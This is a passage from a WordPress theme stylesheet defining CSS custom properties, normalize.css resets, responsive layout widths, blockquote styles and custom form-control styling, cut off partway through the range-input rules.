 * Verse................Specific styles for the verse block.
 * Video................Specific styles for the video block.
 * Utilities............Block alignments.
 *
 * COMPONENTS
 * Header...............Header styles.
 * Footer...............Footer styles.
 * Comments.............Comment styles.
 * Archives.............Archive styles.
 * 404..................404 styles.
 * Search...............Search styles.
 * Navigation...........Navigation styles.
 * Footer Navigation....Footer Navigation styles.
 * Pagination...........Pagination styles.
 * Single...............Single page and post styles.
 * Posts and pages......Misc, sticky post styles.
 * Entry................Entry, author biography.
 * Widget...............Widget styles.
 * Editor...............Editor styles.
 *
 * UTILITIES
 * A11y.................Screen reader text, prefers reduced motion etc.
 * Color Palette........Classes for the color palette colors.
 * Editor Font Sizes....Editor Font Sizes.
 * Measure..............The width of a line of text, in characters.
 */

/* Categories 01 to 03 are the basics. */

/* Variables */
:root {

	/* Font Family */
	--global--font-primary: var(--font-headings, -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Oxygen-Sans, Ubuntu, Cantarell, "Helvetica Neue", sans-serif);
	--global--font-secondary: var(--font-base, -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Oxygen-Sans, Ubuntu, Cantarell, "Helvetica Neue", sans-serif);

	/* Font Size */
	--global--font-size-base: 1.25rem;
	--global--font-size-xs: 1rem;
	--global--font-size-sm: 1.125rem;
	--global--font-size-md: 1.25rem;
	--global--font-size-lg: 1.5rem;
	--global--font-size-xl: 2.25rem;
	--global--font-size-xxl: 4rem;
	--global--font-size-xxxl: 5rem;
	--global--font-size-page-title: var(--global--font-size-xxl);
	--global--letter-spacing: normal;

	/* Line Height */
	--global--line-height-body: 1.7;
	--global--line-height-heading: 1.3;
	--global--line-height-page-title: 1.1;

	/* Headings */
	--heading--font-family: var(--global--font-primary);
	--heading--font-size-h6: var(--global--font-size-xs);
	--heading--font-size-h5: var(--global--font-size-sm);
	--heading--font-size-h4: var(--global--font-size-lg);
	--heading--font-size-h3: calc(1.25 * var(--global--font-size-lg));
	--heading--font-size-h2: var(--global--font-size-xl);
	--heading--font-size-h1: var(--global--font-size-page-title);
	--heading--letter-spacing-h6: 0.05em;
	--heading--letter-spacing-h5: 0.05em;
	--heading--letter-spacing-h4: var(--global--letter-spacing);
	--heading--letter-spacing-h3: var(--global--letter-spacing);
	--heading--letter-spacing-h2: var(--global--letter-spacing);
	--heading--letter-spacing-h1: var(--global--letter-spacing);
	--heading--line-height-h6: var(--global--line-height-heading);
	--heading--line-height-h5: var(--global--line-height-heading);
	--heading--line-height-h4: var(--global--line-height-heading);
	--heading--line-height-h3: var(--global--line-height-heading);
	--heading--line-height-h2: var(--global--line-height-heading);
	--heading--line-height-h1: var(--global--line-height-page-title);
	--heading--font-weight: normal;
	--heading--font-weight-page-title: 300;
	--heading--font-weight-strong: 600;

	/* Block: Latest posts */
	--latest-posts--title-font-family: var(--heading--font-family);
	--latest-posts--title-font-size: var(--heading--font-size-h3);
	--latest-posts--description-font-family: var(--global--font-secondary);
	--latest-posts--description-font-size: var(--global--font-size-sm);
	--list--font-family: var(--global--font-secondary);
	--definition-term--font-family: var(--global--font-primary);

	/* Colors */
	--global--color-black: #000;
	--global--color-dark-gray: #28303d;
	--global--color-gray: #39414d;
	--global--color-light-gray: #f0f0f0;
	--global--color-green: #d1e4dd;
	--global--color-blue: #d1dfe4;
	--global--color-purple: #d1d1e4;
	--global--color-red: #e4d1d1;
	--global--color-orange: #e4dad1;
	--global--color-yellow: #eeeadd;
	--global--color-white: #fff;
	--global--color-white-50: rgba(255, 255, 255, 0.5);
	--global--color-white-90: rgba(255, 255, 255, 0.9);
	--global--color-primary: var(--global--color-dark-gray); /* Body text color, site title, footer text color. */
	--global--color-secondary: var(--global--color-gray); /* Headings */
	--global--color-primary-hover: var(--global--color-primary);
	--global--color-background: var(--global--color-green); /* Mint, default body background */
	--global--color-border: var(--global--color-primary); /* Used for borders (separators) */

	/* Spacing */
	--global--spacing-unit: 20px;
	--global--spacing-measure: unset;
	--global--spacing-horizontal: 25px;
	--global--spacing-vertical: 30px;

	/* Elevation */
	--global--elevation: 1px 1px 3px 0 rgba(0, 0, 0, 0.2);

	/* Forms */
	--form--font-family: var(--global--font-secondary);
	--form--font-size: var(--global--font-size-sm);
	--form--line-height: var(--global--line-height-body);
	--form--color-text: var(--global--color-dark-gray);
	--form--color-ranged: var(--global--color-secondary);
	--form--label-weight: 500;
	--form--border-color: var(--global--color-secondary);
	--form--border-width: 3px;
	--form--border-radius: 0;
	--form--spacing-unit: calc(0.5 * var(--global--spacing-unit));

	/* Cover block */
	--cover--height: calc(15 * var(--global--spacing-vertical));
	--cover--color-foreground: var(--global--color-white);
	--cover--color-background: var(--global--color-black);

	/* Buttons */
	--button--color-text: var(--global--color-background);
	--button--color-text-hover: var(--global--color-secondary);
	--button--color-text-active: var(--global--color-secondary);
	--button--color-background: var(--global--color-secondary);
	--button--color-background-active: var(--global--color-background);
	--button--font-family: var(--global--font-primary);
	--button--font-size: var(--global--font-size-base);
	--button--font-weight: 500;
	--button--line-height: 1.5;
	--button--border-width: 3px;
	--button--border-radius: 0;
	--button--padding-vertical: 15px;
	--button--padding-horizontal: calc(2 * var(--button--padding-vertical));

	/* entry */
	--entry-header--color: var(--global--color-primary);
	--entry-header--color-link: currentColor;
	--entry-header--color-hover: var(--global--color-primary-hover);
	--entry-header--color-focus: var(--global--color-secondary);
	--entry-header--font-size: var(--heading--font-size-h2);
	--entry-content--font-family: var(--global--font-secondary);
	--entry-author-bio--font-family: var(--heading--font-family);
	--entry-author-bio--font-size: var(--heading--font-size-h4);

	/* Header */
	--branding--color-text: var(--global--color-primary);
	--branding--color-link: var(--global--color-primary);
	--branding--color-link-hover: var(--global--color-secondary);
	--branding--title--font-family: var(--global--font-primary);
	--branding--title--font-size: var(--global--font-size-lg);
	--branding--title--font-size-mobile: var(--heading--font-size-h4);
	--branding--title--font-weight: normal;
	--branding--title--text-transform: uppercase;
	--branding--description--font-family: var(--global--font-secondary);
	--branding--description--font-size: var(--global--font-size-sm);
	--branding--logo--max-width: 300px;
	--branding--logo--max-height: 100px;
	--branding--logo--max-width-mobile: 96px;
	--branding--logo--max-height-mobile: 96px;

	/* Main navigation */
	--primary-nav--font-family: var(--global--font-secondary);
	--primary-nav--font-family-mobile: var(--global--font-primary);
	--primary-nav--font-size: var(--global--font-size-md);
	--primary-nav--font-size-sub-menu: var(--global--font-size-xs);
	--primary-nav--font-size-mobile: var(--global--font-size-sm);
	--primary-nav--font-size-sub-menu-mobile: var(--global--font-size-sm);
	--primary-nav--font-size-button: var(--global--font-size-xs);
	--primary-nav--font-style: normal;
	--primary-nav--font-style-sub-menu-mobile: normal;
	--primary-nav--font-weight: normal;
	--primary-nav--font-weight-button: 500;
	--primary-nav--color-link: var(--global--color-primary);
	--primary-nav--color-link-hover: var(--global--color-primary-hover);
	--primary-nav--color-text: var(--global--color-primary);
	--primary-nav--padding: calc(0.66 * var(--global--spacing-unit));
	--primary-nav--border-color: var(--global--color-primary);

	/* Pagination */
	--pagination--color-text: var(--global--color-primary);
	--pagination--color-link-hover: var(--global--color-primary-hover);
	--pagination--font-family: var(--global--font-secondary);
	--pagination--font-size: var(--global--font-size-lg);
	--pagination--font-weight: normal;
	--pagination--font-weight-strong: 600;

	/* Footer */
	--footer--color-text: var(--global--color-primary);
	--footer--color-link: var(--global--color-primary);
	--footer--color-link-hover: var(--global--color-primary-hover);
	--footer--font-family: var(--global--font-primary);
	--footer--font-size: var(--global--font-size-sm);

	/* Block: Pull quote */
	--pullquote--font-family: var(--global--font-primary);
	--pullquote--font-size: var(--heading--font-size-h3);
	--pullquote--font-style: normal;
	--pullquote--letter-spacing: var(--heading--letter-spacing-h4);
	--pullquote--line-height: var(--global--line-height-heading);
	--pullquote--border-width: 3px;
	--pullquote--border-color: var(--global--color-primary);
	--pullquote--color-foreground: var(--global--color-primary);
	--pullquote--color-background: var(--global--color-background);
	--quote--font-family: var(--global--font-secondary);
	--quote--font-size: var(--global--font-size-md);
	--quote--font-size-large: var(--global--font-size-xl);
	--quote--font-style: normal;
	--quote--font-weight: 700;
	--quote--font-weight-strong: bolder;
	--quote--font-style-large: normal;
	--quote--font-style-cite: normal;
	--quote--line-height: var(--global--line-height-body);
	--quote--line-height-large: 1.35;
	--separator--border-color: var(--global--color-border);
	--separator--height: 1px;

	/* Block: Table */
	--table--stripes-border-color: var(--global--color-light-gray);
	--table--stripes-background-color: var(--global--color-light-gray);
	--table--has-background-text-color: var(--global--color-dark-gray);

	/* Widgets */
	--widget--line-height-list: 1.9;
	--widget--line-height-title: 1.4;
	--widget--font-weight-title: 700;
	--widget--spacing-menu: calc(0.66 * var(--global--spacing-unit));

	/* Admin-bar height */
	--global--admin-bar--height: 0px;
}

.admin-bar {
	--global--admin-bar--height: 32px;
}
@media only screen and (max-width: 782px) {

	.admin-bar {
		--global--admin-bar--height: 46px;
	}
}

@media only screen and (min-width: 652px) {

	:root {
		--global--font-size-xl: 2.5rem;
		--global--font-size-xxl: 6rem;
		--global--font-size-xxxl: 9rem;
		--heading--font-size-h3: 2rem;
		--heading--font-size-h2: 3rem;
	}
}

/*! normalize.css v8.0.1 | MIT License | github.com/necolas/normalize.css */

/* Document
   ========================================================================== */

/**
 * 1. Correct the line height in all browsers.
 * 2. Prevent adjustments of font size after orientation changes in iOS.
 */
html {
	line-height: 1.15; /* 1 */
	-webkit-text-size-adjust: 100%; /* 2 */
}

/* Sections
   ========================================================================== */

/**
 * Remove the margin in all browsers.
 */
body {
	margin: 0;
}

/**
 * Render the `main` element consistently in IE.
 */
main {
	display: block;
}

/**
 * Correct the font size and margin on `h1` elements within `section` and
 * `article` contexts in Chrome, Firefox, and Safari.
 */
h1 {
	font-size: 2em;
	margin: 0.67em 0;
}

/* Grouping content
   ========================================================================== */

/**
 * 1. Add the correct box sizing in Firefox.
 * 2. Show the overflow in Edge and IE.
 */
hr {
	box-sizing: content-box; /* 1 */
	height: 0; /* 1 */
	overflow: visible; /* 2 */
}

/**
 * 1. Correct the inheritance and scaling of font size in all browsers.
 * 2. Correct the odd `em` font sizing in all browsers.
 */
pre {
	font-family: monospace; /* 1 */
	font-size: 1em; /* 2 */
}

/* Text-level semantics
   ========================================================================== */

/**
 * Remove the gray background on active links in IE 10.
 */
a {
	background-color: transparent;
	text-decoration-thickness: 1px;
}

/**
 * 1. Remove the bottom border in Chrome 57-
 * 2. Add the correct text decoration in Chrome, Edge, IE, Opera, and Safari.
 */
abbr[title] {
	border-bottom: none; /* 1 */
	text-decoration: underline; /* 2 */
	text-decoration-style: dotted; /* 2 */
}

/**
 * Add the correct font weight in Chrome, Edge, and Safari.
 */
b,
strong {
	font-weight: bolder;
}

/**
 * 1. Correct the inheritance and scaling of font size in all browsers.
 * 2. Correct the odd `em` font sizing in all browsers.
 */
code,
kbd,
samp {
	font-family: monospace; /* 1 */
	font-size: 1em; /* 2 */
}

/**
 * Add the correct font size in all browsers.
 */
small {
	font-size: 80%;
}

/**
 * Prevent `sub` and `sup` elements from affecting the line height in
 * all browsers.
 */
sub,
sup {
	font-size: 75%;
	line-height: 0;
	position: relative;
	vertical-align: baseline;
}

sub {
	bottom: -0.25em;
}

sup {
	top: -0.5em;
}

/* Embedded content
   ========================================================================== */

/**
 * Remove the border on images inside links in IE 10.
 */
img {
	border-style: none;
}

/* Forms
   ========================================================================== */

/**
 * 1. Change the font styles in all browsers.
 * 2. Remove the margin in Firefox and Safari.
 */
button,
input,
optgroup,
select,
textarea {
	font-family: inherit; /* 1 */
	font-size: 100%; /* 1 */
	line-height: 1.15; /* 1 */
	margin: 0; /* 2 */
}

/**
 * Show the overflow in IE.
 * 1. Show the overflow in Edge.
 */
button,
input { /* 1 */
	overflow: visible;
}

/**
 * Remove the inheritance of text transform in Edge, Firefox, and IE.
 * 1. Remove the inheritance of text transform in Firefox.
 */
button,
select { /* 1 */
	text-transform: none;
}

/**
 * Correct the inability to style clickable types in iOS and Safari.
 */
button,
[type=button],
[type=reset],
[type=submit] {
	-webkit-appearance: button;
}

/**
 * Remove the inner border and padding in Firefox.
 */
button::-moz-focus-inner,
[type=button]::-moz-focus-inner,
[type=reset]::-moz-focus-inner,
[type=submit]::-moz-focus-inner {
	border-style: none;
	padding: 0;
}

/**
 * Restore the focus styles unset by the previous rule.
 */
button:-moz-focusring,
[type=button]:-moz-focusring,
[type=reset]:-moz-focusring,
[type=submit]:-moz-focusring {
	outline: 1px dotted ButtonText;
}

/**
 * Correct the padding in Firefox.
 */
fieldset {
	padding: 0.35em 0.75em 0.625em;
}

/**
 * 1. Correct the text wrapping in Edge and IE.
 * 2. Correct the color inheritance from `fieldset` elements in IE.
 * 3. Remove the padding so developers are not caught out when they zero out
 *    `fieldset` elements in all browsers.
 */
legend {
	box-sizing: border-box; /* 1 */
	color: inherit; /* 2 */
	display: table; /* 1 */
	max-width: 100%; /* 1 */
	padding: 0; /* 3 */
	white-space: normal; /* 1 */
}

/**
 * Add the correct vertical alignment in Chrome, Firefox, and Opera.
 */
progress {
	vertical-align: baseline;
}

/**
 * Remove the default vertical scrollbar in IE 10+.
 */
textarea {
	overflow: auto;
}

/**
 * 1. Add the correct box sizing in IE 10.
 * 2. Remove the padding in IE 10.
 */
[type=checkbox],
[type=radio] {
	box-sizing: border-box; /* 1 */
	padding: 0; /* 2 */
}

/**
 * Correct the cursor style of increment and decrement buttons in Chrome.
 */
[type=number]::-webkit-inner-spin-button,
[type=number]::-webkit-outer-spin-button {
	height: auto;
}

/**
 * 1. Correct the odd appearance in Chrome and Safari.
 * 2. Correct the outline style in Safari.
 */
[type=search] {
	-webkit-appearance: textfield; /* 1 */
	outline-offset: -2px; /* 2 */
}

/**
 * Remove the inner padding in Chrome and Safari on macOS.
 */
[type=search]::-webkit-search-decoration {
	-webkit-appearance: none;
}

/**
 * 1. Correct the inability to style clickable types in iOS and Safari.
 * 2. Change font properties to `inherit` in Safari.
 */
::-webkit-file-upload-button {
	-webkit-appearance: button; /* 1 */
	font: inherit; /* 2 */
}

/* Interactive
   ========================================================================== */

/*
 * Add the correct display in Edge, IE 10+, and Firefox.
 */
details {
	display: block;
}

/*
 * Add the correct display in all browsers.
 */
summary {
	display: list-item;
}

/* Misc
   ========================================================================== */

/**
 * Add the correct display in IE 10+.
 */
template {
	display: none;
}

/**
 * Add the correct display in IE 10.
 */
[hidden] {
	display: none;
}

/**
 * Responsive Styles
 */

/**
 * Required Variables
 */

/**
 * Root Media Query Variables
 */
:root {
	--responsive--spacing-horizontal: calc(2 * var(--global--spacing-horizontal) * 0.6);
	--responsive--aligndefault-width: calc(100vw - var(--responsive--spacing-horizontal));
	--responsive--alignwide-width: calc(100vw - var(--responsive--spacing-horizontal));
	--responsive--alignfull-width: 100%;
	--responsive--alignright-margin: var(--global--spacing-horizontal);
	--responsive--alignleft-margin: var(--global--spacing-horizontal);
}

@media only screen and (min-width: 482px) {

	:root {
		--responsive--aligndefault-width: min(calc(100vw - 4 * var(--global--spacing-horizontal)), 610px);
		--responsive--alignwide-width: calc(100vw - 4 * var(--global--spacing-horizontal));
		--responsive--alignright-margin: calc(0.5 * (100vw - var(--responsive--aligndefault-width)));
		--responsive--alignleft-margin: calc(0.5 * (100vw - var(--responsive--aligndefault-width)));
	}
}
@media only screen and (min-width: 822px) {

	:root {
		--responsive--aligndefault-width: min(calc(100vw - 8 * var(--global--spacing-horizontal)), 610px);
		--responsive--alignwide-width: min(calc(100vw - 8 * var(--global--spacing-horizontal)), 1240px);
	}
}

/**
 * Extends
 */
.post-thumbnail,
.entry-content .wp-audio-shortcode,
.entry-content > *:not(.alignwide):not(.alignfull):not(.alignleft):not(.alignright):not(.wp-block-separator),
*[class*=inner-container] > *:not(.entry-content):not(.alignwide):not(.alignfull):not(.alignleft):not(.alignright):not(.wp-block-separator),
.default-max-width {
	max-width: var(--responsive--aligndefault-width);
	margin-left: auto;
	margin-right: auto;
}

.widget-area,
.pagination,
.comments-pagination,
.post-navigation,
.site-footer,
.site-header,
.alignwide,
.wide-max-width {
	max-width: var(--responsive--alignwide-width);
	margin-left: auto;
	margin-right: auto;
}

.alignfull,
.wp-block-group .wp-block-group__inner-container > *.alignfull,
.full-max-width {
	max-width: var(--responsive--alignfull-width);
	width: var(--responsive--alignfull-width);
	margin-left: auto;
	margin-right: auto;
}

@media only screen and (min-width: 482px) {

	.alignfull,
	.full-max-width {
		max-width: var(--responsive--alignfull-width);
		width: auto;
		margin-left: auto;
		margin-right: auto;
	}
}

.entry-header .post-thumbnail,
.singular .post-thumbnail,
.alignfull [class*=inner-container] > .alignwide,
.alignwide [class*=inner-container] > .alignwide {
	margin-left: auto;
	margin-right: auto;
	width: var(--responsive--alignwide-width);
	max-width: var(--responsive--alignfull-width);
}

@media only screen and (min-width: 482px) {

	.entry-content > .alignleft {

		/*rtl:ignore*/
		margin-left: var(--responsive--alignleft-margin);

		/*rtl:ignore*/
		margin-right: var(--global--spacing-horizontal);
	}
}
@media only screen and (min-width: 482px) {

	.entry-content > .alignright {

		/*rtl:ignore*/
		margin-left: var(--global--spacing-horizontal);

		/*rtl:ignore*/
		margin-right: var(--responsive--alignright-margin);
	}
}

/**
 * Site Structure
 *
 * - Set vertical margins and responsive widths on
 *   top-level wrappers and content wrappers
 * - `--global--width-content` is a responsive variable
 * - See: globals/_global-width-responsive.scss
 */

/**
 * Top Level Wrappers (header, main, footer)
 * - Set vertical padding and horizontal margins
 */
.site-header,
.site-main,
.widget-area,
.site-footer {
	padding-top: var(--global--spacing-vertical);
	padding-bottom: var(--global--spacing-vertical);
	margin-left: auto;
	margin-right: auto;
}

.site-header {
	padding-top: calc(0.75 * var(--global--spacing-vertical));
	padding-bottom: calc(2 * var(--global--spacing-vertical));
}
@media only screen and (min-width: 482px) {

	.site-header {
		padding-bottom: calc(3 * var(--global--spacing-vertical));
	}
}

/**
 * Site-main children wrappers
 * - Add double vertical margins here for clearer hierarchy
 */
.site-main > * {
	margin-top: calc(3 * var(--global--spacing-vertical));
	margin-bottom: calc(3 * var(--global--spacing-vertical));
}

.site-main > *:first-child {
	margin-top: 0;
}

.site-main > *:last-child {
	margin-bottom: 0;
}

/**
 * Set the default maximum responsive content-width
 */

/**
 * Set the wide maximum responsive content-width
 */

/**
 * Set the full maximum responsive content-width
 */

/*
 * Block & non-gutenberg content wrappers
 * - Set margins
 */
.entry-header,
.post-thumbnail,
.entry-content,
.entry-footer,
.author-bio {
	margin-top: var(--global--spacing-vertical);
	margin-right: auto;
	margin-bottom: var(--global--spacing-vertical);
	margin-left: auto;
}

/*
 * Block & non-gutenberg content wrapper children
 * - Sets spacing-vertical margin logic
 */
.site-main > article > *,
.site-main > .not-found > *,
.entry-content > *,
[class*=inner-container] > *,
.wp-block-template-part > *,
.wp-block-post-template :where(li > *) {
	margin-top: calc(0.666 * var(--global--spacing-vertical));
	margin-bottom: calc(0.666 * var(--global--spacing-vertical));
}
@media only screen and (min-width: 482px) {

	.site-main > article > *,
	.site-main > .not-found > *,
	.entry-content > *,
	[class*=inner-container] > *,
	.wp-block-template-part > *,
	.wp-block-post-template :where(li > *) {
		margin-top: var(--global--spacing-vertical);
		margin-bottom: var(--global--spacing-vertical);
	}
}

.site-main > article > *:first-child,
.site-main > .not-found > *:first-child,
.entry-content > *:first-child,
[class*=inner-container] > *:first-child,
.wp-block-template-part > *:first-child,
.wp-block-post-template :where(li > *):first-child {
	margin-top: 0;
}

.site-main > article > *:last-child,
.site-main > .not-found > *:last-child,
.entry-content > *:last-child,
[class*=inner-container] > *:last-child,
.wp-block-template-part > *:last-child,
.wp-block-post-template :where(li > *):last-child {
	margin-bottom: 0;
}

.site-footer > *,
.widget-area > * {
	margin-top: calc(0.666 * var(--global--spacing-vertical));
	margin-bottom: calc(0.666 * var(--global--spacing-vertical));
}
@media only screen and (min-width: 482px) {

	.site-footer > *,
	.widget-area > * {
		margin-top: var(--global--spacing-vertical);
		margin-bottom: var(--global--spacing-vertical);
	}
}

/*
 * Block & non-gutenberg content wrapper children
 * - Sets spacing-unit margins
 */
.entry-header > *,
.post-thumbnail > *,
.page-content > *,
.comment-content > *,
.widget > * {
	margin-top: var(--global--spacing-unit);
	margin-bottom: var(--global--spacing-unit);
}

.entry-header > *:first-child,
.post-thumbnail > *:first-child,
.page-content > *:first-child,
.comment-content > *:first-child,
.widget > *:first-child {
	margin-top: 0;
}

.entry-header > *:last-child,
.post-thumbnail > *:last-child,
.page-content > *:last-child,
.comment-content > *:last-child,
.widget > *:last-child {
	margin-bottom: 0;
}

/*
 * .entry-content children specific controls
 * - Adds special margin overrides for alignment utility classes
 */
.entry-content > * {

	/* Reset alignleft and alignright margins after alignfull */
}

.entry-content > *.alignleft,
.entry-content > *.alignright,
.entry-content > *.alignleft:first-child + *,
.entry-content > *.alignright:first-child + *,
.entry-content > *.alignfull.has-background {
	margin-top: 0;
}

.entry-content > *:last-child,
.entry-content > *.alignfull.has-background {
	margin-bottom: 0;
}

.entry-content > *.alignfull + .alignleft,
.entry-content > *.alignfull + .alignright {
	margin-top: var(--global--spacing-vertical);
}

/**
 * Reset specific elements to make them easier to style in other contexts.
 */
html,
body,
p,
ol,
ul,
li,
dl,
dt,
dd,
blockquote,
figure,
fieldset,
form,
legend,
textarea,
pre,
iframe,
hr,
h1,
h2,
h3,
h4,
h5,
h6 {
	padding: 0;
	margin: 0;
	-moz-osx-font-smoothing: grayscale;
	-webkit-font-smoothing: antialiased;
}

/**
 * Apply generic border-box to all elements.
 * See:
 * https://css-tricks.com/inheriting-box-sizing-probably-slightly-better-best-practice/
 */
html {

	/* Apply border-box across the entire page. */
	box-sizing: border-box;
	font-family: var(--global--font-secondary);
	line-height: var(--global--line-height-body);
}

/**
 * Relax the definition a bit, to allow components to override it manually.
 */
*,
*::before,
*::after {
	box-sizing: inherit;
}

body {
	font-size: var(--global--font-size-base);
	font-weight: normal;
	color: var(--global--color-primary);
	text-align: left;
	background-color: var(--global--color-background);
}

button {
	cursor: pointer;
}

.clear:before,
.clear:after,
.entry-content:before,
.entry-content:after,
.comment-content:before,
.comment-content:after,
.site-header:before,
.site-header:after,
.site-content:before,
.site-content:after,
.site-footer:before,
.site-footer:after {
	content: "";
	display: table;
	table-layout: fixed;
}

.clear:after,
.entry-content:after,
.comment-content:after,
.site-header:after,
.site-content:after,
.site-footer:after {
	clear: both;
}

/* Category 04 can contain any default HTML element. Do not add classes here, just give the elements some basic styles. */
blockquote {
	padding: 0;
	position: relative;
	margin: var(--global--spacing-vertical) 0 var(--global--spacing-vertical) var(--global--spacing-horizontal);
}

blockquote > * {
	margin-top: var(--global--spacing-unit);
	margin-bottom: var(--global--spacing-unit);
}

blockquote > *:first-child {
	margin-top: 0;
}

blockquote > *:last-child {
	margin-bottom: 0;
}

blockquote p {
	letter-spacing: var(--heading--letter-spacing-h4);
	font-family: var(--quote--font-family);
	font-size: var(--quote--font-size);
	font-style: var(--quote--font-style);
	font-weight: var(--quote--font-weight);
	line-height: var(--quote--line-height);
}

blockquote cite,
blockquote footer {
	font-weight: normal;
	color: var(--global--color-primary);
	font-size: var(--global--font-size-xs);
	letter-spacing: var(--global--letter-spacing);
}

blockquote.alignleft,
blockquote.alignright {
	padding-left: inherit;
}

blockquote.alignleft p,
blockquote.alignright p {
	font-size: var(--heading--font-size-h5);
	max-width: inherit;
	width: inherit;
}

blockquote.alignleft cite,
blockquote.alignleft footer,
blockquote.alignright cite,
blockquote.alignright footer {
	font-size: var(--global--font-size-xs);
	letter-spacing: var(--global--letter-spacing);
}

blockquote strong {
	font-weight: var(--quote--font-weight-strong);
}

blockquote:before {
	content: "“";
	font-size: var(--quote--font-size);
	line-height: var(--quote--line-height);
	position: absolute;
	left: calc(-0.5 * var(--global--spacing-horizontal));
}

blockquote .wp-block-quote__citation,
blockquote cite,
blockquote footer {
	color: var(--global--color-primary);
	font-size: var(--global--font-size-xs);
	font-style: var(--quote--font-style-cite);
}
@media only screen and (max-width: 481px) {

	blockquote {
		padding-left: calc(0.5 * var(--global--spacing-horizontal));
	}

	blockquote:before {
		left: 0;
	}
}

input[type=text],
input[type=email],
input[type=url],
input[type=password],
input[type=search],
input[type=number],
input[type=tel],
input[type=date],
input[type=month],
input[type=week],
input[type=time],
input[type=datetime],
input[type=datetime-local],
input[type=color],
.site textarea {
	border: var(--form--border-width) solid var(--form--border-color);
	border-radius: var(--form--border-radius);
	color: var(--form--color-text);
	line-height: var(--global--line-height-body);
	padding: var(--form--spacing-unit);
	margin: 0 2px;
	max-width: 100%;
}

input[type=text]:focus,
input[type=email]:focus,
input[type=url]:focus,
input[type=password]:focus,
input[type=search]:focus,
input[type=number]:focus,
input[type=tel]:focus,
input[type=date]:focus,
input[type=month]:focus,
input[type=week]:focus,
input[type=time]:focus,
input[type=datetime]:focus,
input[type=datetime-local]:focus,
input[type=color]:focus,
.site textarea:focus {
	color: var(--form--color-text);
	outline-offset: 2px;
	outline: 2px dotted var(--form--border-color);
}

input[type=text]:disabled,
input[type=email]:disabled,
input[type=url]:disabled,
input[type=password]:disabled,
input[type=search]:disabled,
input[type=number]:disabled,
input[type=tel]:disabled,
input[type=date]:disabled,
input[type=month]:disabled,
input[type=week]:disabled,
input[type=time]:disabled,
input[type=datetime]:disabled,
input[type=datetime-local]:disabled,
input[type=color]:disabled,
.site textarea:disabled {
	opacity: 0.7;
}

.is-dark-theme input[type=text],
.is-dark-theme input[type=email],
.is-dark-theme input[type=url],
.is-dark-theme input[type=password],
.is-dark-theme input[type=search],
.is-dark-theme input[type=number],
.is-dark-theme input[type=tel],
.is-dark-theme input[type=date],
.is-dark-theme input[type=month],
.is-dark-theme input[type=week],
.is-dark-theme input[type=time],
.is-dark-theme input[type=datetime],
.is-dark-theme input[type=datetime-local],
.is-dark-theme input[type=color],
.is-dark-theme .site textarea {
	background: var(--global--color-white-90);
}

input[type=search]:focus {
	outline-offset: -7px;
}

.is-dark-theme input[type=search]:focus {
	outline-color: var(--global--color-background);
}

input[type=color] {
	padding: calc(var(--form--spacing-unit) / 2);
	height: calc(4 * var(--form--spacing-unit));
}

input[type=email],
input[type=url] {

	/*rtl:ignore*/
	direction: ltr;
}

select {
	border: var(--form--border-width) solid var(--form--border-color);
	color: var(--form--color-text);
	-moz-appearance: none;
	-webkit-appearance: none;
	appearance: none;
	line-height: var(--global--line-height-body);
	padding: var(--form--spacing-unit) calc(3 * var(--form--spacing-unit)) var(--form--spacing-unit) var(--form--spacing-unit);
	background: var(--global--color-white) url("data:image/svg+xml;utf8,<svg xmlns='http://www.w3.org/2000/svg' width='10' height='10' fill='%2328303d'><polygon points='0,0 10,0 5,5'/></svg>") no-repeat;
	background-position: right var(--form--spacing-unit) top 60%;
}

select:focus {
	outline-offset: 2px;
	outline: 2px dotted var(--form--border-color);
}

.is-dark-theme select {
	background: var(--global--color-white-90) url("data:image/svg+xml;utf8,<svg xmlns='http://www.w3.org/2000/svg' width='10' height='10' fill='%2328303d'><polygon points='0,0 10,0 5,5'/></svg>") no-repeat;
	background-position: right var(--form--spacing-unit) top 60%;
}

textarea {
	width: 100%;
}

label {
	font-size: var(--form--font-size);
	font-weight: var(--form--label-weight);
	margin-bottom: calc(var(--global--spacing-vertical) / 3);
}

/**
https://css-tricks.com/custom-styling-form-inputs-with-modern-css-features/
https://codepen.io/aaroniker/pen/ZEYoxEY by Aaron Iker.
License: MIT.
*/
@supports (-webkit-appearance: none) or (-moz-appearance: none) {

	input[type=checkbox],
	input[type=radio] {
		-webkit-appearance: none;
		-moz-appearance: none;
		position: relative;
		width: 25px;
		height: 25px;
		border: var(--form--border-width) solid var(--form--border-color);
		background: var(--global--color-white);
	}

	input[type=checkbox]:disabled,
	input[type=radio]:disabled {
		opacity: 0.7;
	}

	.is-dark-theme input[type=checkbox],
	.is-dark-theme input[type=radio] {
		background: var(--global--color-white-90);
	}

	input[type=checkbox]:focus {
		outline-offset: 2px;
		outline: 2px dotted var(--form--border-color);
	}

	input[type=checkbox]:after {
		content: "";
		opacity: 0;
		display: block;
		left: 5px;
		top: 2px;
		position: absolute;
		width: 7px;
		height: 13px;
		border: 3px solid var(--form--color-text);
		border-top: 0;
		border-left: 0;
		transform: rotate(30deg);
	}

	input[type=checkbox]:checked {
		color: var(--form--color-text);
	}

	input[type=checkbox]:checked:after {
		opacity: 1;
	}

	input[type=radio] {
		border-radius: 50%;
	}

	input[type=radio]:focus {
		outline-offset: 2px;
		outline: 2px dotted var(--form--border-color);
	}

	input[type=radio]:after {
		content: "";
		opacity: 0;
		display: block;
		left: 3px;
		top: 3px;
		position: absolute;
		width: 11px;
		height: 11px;
		border-radius: 50%;
		background: var(--form--color-text);
	}

	input[type=radio]:checked {
		border: 4px solid var(--form--border-color);
	}

	input[type=radio]:checked:after {
		opacity: 1;
	}

	input[type=radio]:checked:focus {
		outline-offset: 4px;
		outline: 2px dotted var(--form--border-color);
	}
}

input[type=checkbox] + label,
input[type=radio] + label {
	display: inline-block;
	padding-left: 10px;
	font-size: var(--global--font-size-xs);
	vertical-align: top;
}

/**
 * https://css-tricks.com/styling-cross-browser-compatible-range-inputs-css/
*/
@supports (-webkit-appearance: none) or (-moz-appearance: none) {

	input[type=range] {
		-webkit-appearance: none; /* Hides the slider so that custom slider can be made */
		width: 100%; /* Specific width is required for Firefox. */
		height: 6px;
		background: var(--form--color-ranged);
		border-radius: 6px;
		outline-offset: 10px;
	}

	input[type=range]:disabled {
		opacity: 0.7;
	}

	input[type=range]::-webkit-slider-thumb {
		-webkit-appearance: none;
		border: 3px solid var(--form--color-ranged);
		height: 44px;
		width: 44px;
		border-radius: 50%;
		background: var(--global--color-background);
		cursor: pointer;
	}

	input[type=range]::-moz-range-thumb {
		border: 3px solid var(--form--color-ranged);
		height: 44px;
		width: 44px;
		border-radius: 50%;
